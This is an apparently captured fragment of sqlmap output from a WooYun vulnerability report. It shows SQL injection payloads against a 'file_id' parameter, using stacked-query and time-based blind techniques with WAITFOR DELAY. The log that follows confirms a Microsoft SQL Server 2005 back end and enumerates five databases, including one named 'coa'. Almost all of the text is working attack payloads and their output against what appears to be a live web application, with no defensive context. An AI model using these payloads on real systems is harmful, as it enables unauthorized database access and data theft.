 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: file_name=1&file_id=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: file_name=1&file_id=1 WAITFOR DELAY '0:0:5'
---
[22:48:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:48:33] [INFO] fetching database names
[22:48:33] [INFO] fetching number of databases
[22:48:33] [INFO] resumed: 5
[22:48:33] [INFO] resumed: coa
[22:48:33] [INFO] resumed: master
[22:48:33] [INFO] resumed: model
[22:48:33] [INFO] resumed: msdb
[22:48:33] [INFO] resumed: tempdb
available databases [5]:
[*] coa
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org